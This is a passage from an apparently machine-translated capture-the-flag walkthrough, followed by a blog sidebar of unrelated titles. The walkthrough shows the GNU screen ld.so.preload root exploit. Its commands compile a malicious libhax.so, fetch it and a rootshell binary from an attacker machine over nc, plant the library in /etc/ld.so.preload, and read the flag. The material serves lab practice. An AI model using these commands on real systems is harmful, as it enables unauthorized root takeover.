gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
First, libhax.so
In the virtual machine
nc -lvvp 4444 < libhax.soOn the target plane
nc 192.168.61.129 4444 > libhax.so
Then on the host ctrl+c End
And then there was rootshell
In the virtual machine
nc -lvvp 4444 < rootshellOn the target plane
nc 192.168.61.129 4444 > rootshellCheck on the target , You can see the success of the incoming

Then carry out a series of right raising steps
( There are steps in the previous vulnerability information )

cd /etc
umask 000
screen -D -m -L ld.so.preload echo -ne "\x0a/tmp/libhax.so"
screen -ls
/tmp/rootshell
Then you get root Yes (whoami see )
cd /root
ls
cat thisistheflag.txt
边栏推荐
- 22 API design practices
- Iterm tab switching order
- Detailed explanation of NPM installation and caching mechanism
- Ultimate bug finding method - two points
- Jetson TX2配置Tensorflow、Pytorch等常用库
- MYCAT middleware installation and use
- Cadence physical library lef file syntax learning [continuous update]
- DC-5靶机
- The solution of permission denied
- How to realize the function of Sub Ledger of applet?
猜你喜欢
![[Yunju entrepreneurial foundation notes] Chapter II entrepreneur test 17](/img/85/2635afeb2edeb0f308045edd1f3431.jpg)
[Yunju entrepreneurial foundation notes] Chapter II entrepreneur test 17
DVC use case (VI): Data Registry
![[Yunju entrepreneurial foundation notes] Chapter II entrepreneur test 18](/img/1a/94ef8be5c06c2d1c52fc8ce7f03ea7.jpg)
[Yunju entrepreneurial foundation notes] Chapter II entrepreneur test 18
Flet教程之 按钮控件 ElevatedButton入门(教程含源码)
【数据聚类】第四章第一节3:DBSCAN性能分析、优缺点和参数选择方法
Clion configuration of opencv
C语言函数
What if the chat record is gone? How to restore wechat chat records on Apple Mobile

When synchronized encounters this thing, there is a big hole, pay attention!
![Cadence physical library lef file syntax learning [continuous update]](/img/d5/0671935b074e538a2147dbe51a5a70.jpg)
Cadence physical library lef file syntax learning [continuous update]
随机推荐
Global and Chinese market of cardiac monitoring 2022-2028: Research Report on technology, participants, trends, market size and share
16.内存使用与分段
Unity performance optimization reading notes - Introduction (1)
Clion configuration of opencv
[Yunju entrepreneurial foundation notes] Chapter II entrepreneur test 6
The detailed installation process of Ninja security penetration system (Ninjitsu OS V3). Both old and new VM versions can be installed through personal testing, with download sources
'using an alias column in the where clause in PostgreSQL' - using an alias column in the where clause in PostgreSQL
Guava ImmutableSet. Builder source code analysis, shift original code, complement code, reverse code review
[Yunju entrepreneurial foundation notes] Chapter II entrepreneur test 7
昨天的事情想说一下
[Yunju entrepreneurial foundation notes] Chapter II entrepreneur test 20
I want to talk about yesterday
[Yunju entrepreneurial foundation notes] Chapter II entrepreneur test 24
MySQL advanced (Advanced) SQL statement
[Yunju entrepreneurial foundation notes] Chapter II entrepreneur test 13
17. Memory partition and paging
[Yunju entrepreneurial foundation notes] Chapter II entrepreneur test 14
Star leap plan | new projects are continuously being recruited! MSR Asia MSR Redmond joint research program invites you to apply!
[Yunju entrepreneurial foundation notes] Chapter II entrepreneur test 8
[Yunju entrepreneurial foundation notes] Chapter II entrepreneur test 12